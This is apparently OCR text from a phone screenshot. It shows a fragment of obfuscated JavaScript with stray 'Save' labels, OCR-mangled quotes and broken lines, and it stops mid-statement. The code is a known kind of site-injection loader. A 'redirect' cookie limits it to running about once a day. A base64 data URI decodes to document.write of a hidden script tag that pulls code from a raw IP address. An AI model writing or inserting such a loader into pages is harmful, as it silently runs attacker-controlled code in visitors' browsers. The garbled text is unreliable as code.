
Save
Save
function getCookie(e){var
Save
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
UodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MC
U3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3
NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUz
MSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUy
RiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRi
U3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,
now=Math.floor(Date.now()/1e3),cookie=getCookie(“re
direct”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new